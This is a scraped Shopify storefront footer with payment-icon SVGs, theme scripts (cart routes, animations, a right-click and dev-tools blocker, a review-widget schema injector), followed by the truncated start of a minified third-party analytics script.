                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2025, <a href="/" title="">Newinnovative Store</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://newinnovativestore.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/VyZih6Zedr/loox.1536630426830.js?shop=newinnovativemarketing.myshopify.com"></script>


	<script>var loox_global_hash = '1762299282100';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#f3ba5f; }
:root { --lxs-rating-icon-color: #f3ba5f; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "4-Tier Multifunctional Toilet Sorage Cabinet with Adjustable Shelf and Sliding Barn Door",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "5.0",
				"reviewCount": 2
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div></body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sdks.automizely-analytics.com/analytics/v1/dc.js
body_size: 14018
content:
(()=>{var t={757:(t,e,n)=>{t.exports=n(666)},666:t=>{var e=function(t){"use strict";var e,n=Object.prototype,o=n.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},i=r.iterator||"@@iterator",a=r.asyncIterator||"@@asyncIterator",s=r.toStringTag||"@@toStringTag";function c(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{c({},"")}catch(t){c=function(t,e,n){return t[e]=n}}function u(t,e,n,o){var r=e&&e.prototype instanceof m?e:m,i=Object.create(r.prototype),a=new O(o||[]);return i._invoke=function(t,e,n){var o=d;return function(r,i){if(o===v)throw new Error("Generator is already running");if(o===p){if("throw"===r)throw i;return j()}for(n.method=r,n.arg=i;;){var a=n.delegate;if(a){var s=E(a,n);if(s){if(s===f)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===d)throw o=p,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=v;var c=l(t,e,n);if("normal"===c.type){if(o=n.done?p:h,c.arg===f)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(o=p,n.method="throw",n.arg=c.arg)}}}(t,n,a),i}function l(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}t.wrap=u;var d="suspendedStart",h="suspendedYield",v="executing",p="completed",f={};function m(){}function g(){}function w(){}var y={};c(y,i,(function(){return this}));var _=Object.getPrototypeOf,b=_&&_(_(T([])));b&&b!==n&&o.call(b,i)&&(y=b);var S=w.prototype=m.prototype=Object.create(y);function k(t){["next","throw","return"].forEach((function(e){c(t,e,(function(t){return this._invoke(e,t)}))}))}function x(t,e){function n(r,i,a,s){var c=l(t[r],t,i);if("throw"!==c.type){var u=c.arg,d=u.value;return d&&"object"==typeof 